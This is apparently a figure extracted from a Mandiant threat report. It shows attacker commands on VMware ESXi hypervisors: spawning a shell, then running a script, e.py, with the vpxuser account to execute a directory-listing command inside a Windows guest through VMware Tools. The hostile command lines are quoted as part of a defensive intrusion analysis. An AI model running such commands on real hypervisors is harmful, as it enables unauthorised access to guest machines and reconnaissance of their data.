 ESXi Hypervisors
> /bin/rdt -i
> sh -c /bin/sh
> /bin/sh
> python e.py 127.0.0.1 vpxuser <password> <target guest machine> C:\Windows\sys-
tem32\cmd.exe /c dir /od /s /a c:\ > C:\Windows\Temp\TS_<REDACTED>.tmp 2>nul
Guest machines
running under ESXi
Hypervisors
> " C:\Program Files\VMware\Vmware Tools\vmtoolsd.exe"
> C:\Windows\system32\cmd.exe /c dir /od /s /a c:\ > C:\Windows\Temp\TS_<REDACTED>.tmp 2>nul
MANDIANT